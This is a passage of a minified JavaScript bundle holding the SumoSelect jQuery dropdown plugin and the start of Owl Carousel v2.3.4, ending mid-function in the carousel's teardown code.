(function($){'namespace sumo';$.fn.SumoSelect=function(options){var settings=$.extend({placeholder:'Select Here',csvDispCount:3,captionFormat:'{0} Selected',captionFormatAllSelected:'{0} all selected!',floatWidth:400,forceCustomRendering:false,nativeOnDevice:['Android','BlackBerry','iPhone','iPad','iPod','Opera Mini','IEMobile','Silk'],outputAsCSV:false,csvSepChar:',',okCancelInMulti:false,triggerChangeCombined:true,selectAll:false,search:false,searchText:'Search...',noMatch:'No matches for "{0}"',prefix:'',locale:['OK','Cancel','Select All'],up:false},options);var ret=this.each(function(){var selObj=this;if(this.sumo||!$(this).is('select'))return;this.sumo={E:$(selObj),is_multi:$(selObj).attr('multiple'),select:'',caption:'',placeholder:'',optDiv:'',CaptionCont:'',ul:'',is_floating:false,is_opened:false,mob:false,Pstate:[],createElems:function(){var O=this;O.E.wrap('<div class="SumoSelect" tabindex="0">');O.select=O.E.parent();O.caption=$('<span>');O.CaptionCont=$('<p class="CaptionCont"><label><i></i></label></p>').addClass('SelectBox').attr('style',O.E.attr('style')).prepend(O.caption);O.select.append(O.CaptionCont);if(!O.is_multi)settings.okCancelInMulti=false
if(O.E.attr('disabled'))
O.select.addClass('disabled').removeAttr('tabindex');if(settings.outputAsCSV&&O.is_multi&&O.E.attr('name')){O.select.append($('<input class="HEMANT123" type="hidden" />').attr('name',O.E.attr('name')).val(O.getSelStr()));O.E.removeAttr('name');}
if(O.isMobile()&&!settings.forceCustomRendering){O.setNativeMobile();return;}
if(O.E.attr('name'))O.select.addClass('sumo_'+O.E.attr('name'))
O.E.addClass('SumoUnder').attr('tabindex','-1');O.optDiv=$('<div class="optWrapper '+(settings.up?'up':'')+'">');O.floatingList();O.ul=$('<ul class="options">');O.optDiv.append(O.ul);if(settings.selectAll)O.SelAll();if(settings.search)O.Search();O.ul.append(O.prepItems(O.E.children()));if(O.is_multi)O.multiSelelect();O.select.append(O.optDiv);O.basicEvents();O.selAllState();},prepItems:function(opts,d){var lis=[],O=this;$(opts).each(function(i,opt){opt=$(opt);lis.push(opt.is('optgroup')?$('<li class="group '+(opt[0].disabled?'disabled':'')+'"><label>'+opt.attr('label')+'</label><ul></ul><li>').find('ul').append(O.prepItems(opt.children(),opt[0].disabled)).end():O.createLi(opt,d));});return lis;},createLi:function(opt,d){var O=this;if(!opt.attr('value'))opt.attr('value',opt.val());li=$('<li class="opt"><label>'+opt.text()+'</label></li>');li.data('opt',opt);opt.data('li',li);if(O.is_multi)li.prepend('<span><i></i></span>');if(opt[0].disabled||d)
li=li.addClass('disabled');O.onOptClick(li);if(opt[0].selected)
li.addClass('selected');if(opt.attr('class'))
li.addClass(opt.attr('class'));return li;},getSelStr:function(){sopt=[];this.E.find('option:selected').each(function(){sopt.push($(this).val());});return sopt.join(settings.csvSepChar);},multiSelelect:function(){var O=this;O.optDiv.addClass('multiple');O.okbtn=$('<p class="btnOk">'+settings.locale[0]+'</p>').click(function(){if(settings.triggerChangeCombined){changed=false;if(O.E.find('option:selected').length!=O.Pstate.length){changed=true;}
else{O.E.find('option').each(function(i,e){if(e.selected&&O.Pstate.indexOf(i)<0)changed=true;});}
if(changed){O.callChange();O.setText();}}
O.hideOpts();});O.cancelBtn=$('<p class="btnCancel">'+settings.locale[1]+'</p>').click(function(){O._cnbtn();O.hideOpts();});O.optDiv.append($('<div class="MultiControls">').append(O.okbtn).append(O.cancelBtn));},_cnbtn:function(){var O=this;O.E.find('option:selected').each(function(){this.selected=false;});O.optDiv.find('li.selected').removeClass('selected')
for(var i=0;i<O.Pstate.length;i++){O.E.find('option')[O.Pstate[i]].selected=true;O.ul.find('li.opt').eq(O.Pstate[i]).addClass('selected');}
O.selAllState();},SelAll:function(){var O=this;if(!O.is_multi)return;O.selAll=$('<p class="select-all"><span><i></i></span><label>'+settings.locale[2]+'</label></p>');O.selAll.on('click',function(){O.selAll.toggleClass('selected');O.optDiv.find('li.opt').not('.hidden').each(function(ix,e){e=$(e);if(O.selAll.hasClass('selected')){if(!e.hasClass('selected'))e.trigger('click');}
else
if(e.hasClass('selected'))e.trigger('click');});});O.optDiv.prepend(O.selAll);},Search:function(){var O=this,cc=O.CaptionCont.addClass('search'),P=$('<p class="no-match">');O.ftxt=$('<input type="text" class="search-txt" value="" placeholder="'+settings.searchText+'">').on('click',function(e){e.stopPropagation();});cc.append(O.ftxt);O.optDiv.children('ul').after(P);O.ftxt.on('keyup.sumo',function(){var hid=O.optDiv.find('ul.options li.opt').each(function(ix,e){e=$(e);if(e.text().toLowerCase().indexOf(O.ftxt.val().toLowerCase())>-1)
e.removeClass('hidden');else
e.addClass('hidden');}).not('.hidden');P.html(settings.noMatch.replace(/\{0\}/g,O.ftxt.val())).toggle(!hid.length);O.selAllState();});},selAllState:function(){var O=this;if(settings.selectAll){var sc=0,vc=0;O.optDiv.find('li.opt').not('.hidden').each(function(ix,e){if($(e).hasClass('selected'))sc++;if(!$(e).hasClass('disabled'))vc++;});if(sc==vc)O.selAll.removeClass('partial').addClass('selected');else if(sc==0)O.selAll.removeClass('selected partial');else O.selAll.addClass('partial')}},showOpts:function(){var O=this;if(O.E.attr('disabled'))return;O.is_opened=true;O.select.addClass('open');if(O.ftxt)O.ftxt.focus();else O.select.focus();$(document).on('click.sumo',function(e){if(!O.select.is(e.target)&&O.select.has(e.target).length===0){if(!O.is_opened)return;O.hideOpts();if(settings.okCancelInMulti)O._cnbtn();}});if(O.is_floating){H=O.optDiv.children('ul').outerHeight()+2;if(O.is_multi)H=H+parseInt(O.optDiv.css('padding-bottom'));O.optDiv.css('height',H);$('body').addClass('sumoStopScroll');}
O.setPstate();},setPstate:function(){var O=this;if(O.is_multi&&(O.is_floating||settings.okCancelInMulti)){O.Pstate=[];O.E.find('option').each(function(i,e){if(e.selected)O.Pstate.push(i);});}},callChange:function(){this.E.trigger('change').trigger('click');},hideOpts:function(){var O=this;if(O.is_opened){O.is_opened=false;O.select.removeClass('open').find('ul li.sel').removeClass('sel');$(document).off('click.sumo');O.select.focus();$('body').removeClass('sumoStopScroll');if(settings.search){O.ftxt.val('');O.optDiv.find('ul.options li').removeClass('hidden');O.optDiv.find('.no-match').toggle(false);}}},setOnOpen:function(){var O=this,li=O.optDiv.find('li.opt:not(.hidden)').eq(settings.search?0:O.E[0].selectedIndex);O.optDiv.find('li.sel').removeClass('sel');li.addClass('sel');O.showOpts();},nav:function(up){var O=this,c,s=O.ul.find('li.opt:not(.disabled, .hidden)'),sel=O.ul.find('li.opt.sel:not(.hidden)'),idx=s.index(sel);if(O.is_opened&&sel.length){if(up&&idx>0)
c=s.eq(idx-1);else if(!up&&idx<s.length-1&&idx>-1)
c=s.eq(idx+1);else return;sel.removeClass('sel');sel=c.addClass('sel');var ul=O.ul,st=ul.scrollTop(),t=sel.position().top+st;if(t>=st+ul.height()-sel.outerHeight())
ul.scrollTop(t-ul.height()+sel.outerHeight());if(t<st)
ul.scrollTop(t);}
else
O.setOnOpen();},basicEvents:function(){var O=this;O.CaptionCont.click(function(evt){O.E.trigger('click');if(O.is_opened)O.hideOpts();else O.showOpts();evt.stopPropagation();});O.select.on('keydown.sumo',function(e){switch(e.which){case 38:O.nav(true);break;case 40:O.nav(false);break;case 32:if(settings.search&&O.ftxt.is(e.target))return;case 13:if(O.is_opened)
O.optDiv.find('ul li.sel').trigger('click');else
O.setOnOpen();break;case 9:case 27:if(settings.okCancelInMulti)O._cnbtn();O.hideOpts();return;default:return;}
e.preventDefault();});$(window).on('resize.sumo',function(){O.floatingList();});},onOptClick:function(li){var O=this;li.click(function(){var li=$(this);if(li.hasClass('disabled'))return;txt="";if(O.is_multi){li.toggleClass('selected');li.data('opt')[0].selected=li.hasClass('selected');O.selAllState();}
else{li.parent().find('li.selected').removeClass('selected');li.toggleClass('selected');li.data('opt')[0].selected=true;}
if(!(O.is_multi&&settings.triggerChangeCombined&&(O.is_floating||settings.okCancelInMulti))){O.setText();O.callChange();}
if(!O.is_multi)O.hideOpts();});},setText:function(){var O=this;O.placeholder="";if(O.is_multi){sels=O.E.find(':selected').not(':disabled');for(i=0;i<sels.length;i++){if(i+1>=settings.csvDispCount&&settings.csvDispCount){if(sels.length==O.E.find('option').length&&settings.captionFormatAllSelected){O.placeholder=settings.captionFormatAllSelected.replace(/\{0\}/g,sels.length)+',';}else{O.placeholder=settings.captionFormat.replace(/\{0\}/g,sels.length)+',';}
break;}
else O.placeholder+=$(sels[i]).text()+", ";}
O.placeholder=O.placeholder.replace(/,([^,]*)$/,'$1');}
else{O.placeholder=O.E.find(':selected').not(':disabled').text();}
is_placeholder=false;if(!O.placeholder){is_placeholder=true;O.placeholder=O.E.attr('placeholder');if(!O.placeholder)
O.placeholder=O.E.find('option:disabled:selected').text();}
O.placeholder=O.placeholder?(settings.prefix+' '+O.placeholder):settings.placeholder
O.caption.html(O.placeholder);O.CaptionCont.attr('title',O.placeholder);csvField=O.select.find('input.HEMANT123');if(csvField.length)csvField.val(O.getSelStr());if(is_placeholder)O.caption.addClass('placeholder');else O.caption.removeClass('placeholder');return O.placeholder;},isMobile:function(){var ua=navigator.userAgent||navigator.vendor||window.opera;for(var i=0;i<settings.nativeOnDevice.length;i++)if(ua.toString().toLowerCase().indexOf(settings.nativeOnDevice[i].toLowerCase())>0)return settings.nativeOnDevice[i];return false;},setNativeMobile:function(){var O=this;O.E.addClass('SelectClass')
O.mob=true;O.E.change(function(){O.setText();});},floatingList:function(){var O=this;O.is_floating=$(window).width()<=settings.floatWidth;O.optDiv.toggleClass('isFloating',O.is_floating);if(!O.is_floating)O.optDiv.css('height','');O.optDiv.toggleClass('okCancelInMulti',settings.okCancelInMulti&&!O.is_floating);},vRange:function(i){var O=this;opts=O.E.find('option');if(opts.length<=i||i<0)throw"index out of bounds"
return O;},toggSel:function(c,i){var O=this;if(typeof(i)==="number"){O.vRange(i);opt=O.E.find('option')[i];}
else{opt=O.E.find('option[value="'+i+'"]')[0]||0;}
if(!opt||opt.disabled)
return;if(opt.selected!=c){opt.selected=c;if(!O.mob)$(opt).data('li').toggleClass('selected',c);O.callChange();O.setPstate();O.setText();O.selAllState();}},toggDis:function(c,i){var O=this.vRange(i);O.E.find('option')[i].disabled=c;if(c)O.E.find('option')[i].selected=false;if(!O.mob)O.optDiv.find('ul.options li').eq(i).toggleClass('disabled',c).removeClass('selected');O.setText();},toggSumo:function(val){var O=this;O.enabled=val;O.select.toggleClass('disabled',val);if(val){O.E.attr('disabled','disabled');O.select.removeAttr('tabindex');}
else{O.E.removeAttr('disabled');O.select.attr('tabindex','0');}
return O;},toggSelAll:function(c){var O=this;O.E.find('option').each(function(ix,el){if(O.E.find('option')[$(this).index()].disabled)return;O.E.find('option')[$(this).index()].selected=c;if(!O.mob)
O.optDiv.find('ul.options li').eq($(this).index()).toggleClass('selected',c);O.setText();});if(!O.mob&&O.selAll)O.selAll.removeClass('partial').toggleClass('selected',c);O.callChange();O.setPstate();},reload:function(){var elm=this.unload();return $(elm).SumoSelect(settings);},unload:function(){var O=this;O.select.before(O.E);O.E.show();if(settings.outputAsCSV&&O.is_multi&&O.select.find('input.HEMANT123').length){O.E.attr('name',O.select.find('input.HEMANT123').attr('name'));}
O.select.remove();delete selObj.sumo;return selObj;},add:function(val,txt,i){if(typeof val=="undefined")throw"No value to add"
var O=this;opts=O.E.find('option')
if(typeof txt=="number"){i=txt;txt=val;}
if(typeof txt=="undefined"){txt=val;}
opt=$("<option></option>").val(val).html(txt);if(opts.length<i)throw"index out of bounds"
if(typeof i=="undefined"||opts.length==i){O.E.append(opt);if(!O.mob)O.ul.append(O.createLi(opt));}
else{opts.eq(i).before(opt);if(!O.mob)O.ul.find('li.opt').eq(i).before(O.createLi(opt));}
return selObj;},remove:function(i){var O=this.vRange(i);O.E.find('option').eq(i).remove();if(!O.mob)O.optDiv.find('ul.options li').eq(i).remove();O.setText();},selectItem:function(i){this.toggSel(true,i);},unSelectItem:function(i){this.toggSel(false,i);},selectAll:function(){this.toggSelAll(true);},unSelectAll:function(){this.toggSelAll(false);},disableItem:function(i){this.toggDis(true,i)},enableItem:function(i){this.toggDis(false,i)},enabled:true,enable:function(){return this.toggSumo(false)},disable:function(){return this.toggSumo(true)},init:function(){var O=this;O.createElems();O.setText();return O}};selObj.sumo.init();});return ret.length==1?ret[0]:ret;};}(jQuery));/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in 